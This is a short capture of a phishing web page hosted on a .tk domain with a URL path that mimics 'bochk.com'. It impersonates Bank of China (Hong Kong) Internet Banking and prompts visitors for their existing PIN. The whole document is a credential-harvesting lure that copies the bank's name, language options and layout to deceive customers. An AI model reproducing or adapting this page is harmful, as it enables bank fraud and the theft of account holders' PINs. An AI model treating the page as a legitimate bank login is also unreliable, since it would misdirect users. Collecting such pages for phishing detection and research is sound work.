 https://ldhome.tk/secure/it's.bochk.com/boc/index4.html Search...
BOCHK Internet Banking
中国銀行(香港)
BANK OF CHINA (HONG KONG)
繁體 简体 A A A Contact Us
Please enter your existing pin
Existing pin
next
, .